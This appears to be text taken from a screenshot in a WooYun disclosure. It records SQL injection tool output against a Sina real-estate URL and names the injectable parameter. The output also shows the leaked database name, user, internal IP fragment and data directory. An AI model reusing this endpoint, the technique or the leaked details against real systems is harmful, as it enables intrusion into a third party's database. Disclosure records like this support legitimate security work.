 网址 http://j.esf.sina.com.cn/housereal/toupload?id=25423
类型 Integer 数据库 Mysql 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 L
VERSION 5.
DATABASE shop_hf
USER zuhouse@10.71.16.
SYSTEM_USER
SESSION_USER zuhouse@10.71.16
CURRENT_USER zuhouse@10.71.%.%
BASE DIR
DATA DIR /data0/mysql/3306_esf/
TEMP DIR /tmp
信息 获取数据 文件读取 写文件
www.wooyun.org
17/41 of result is E(0045)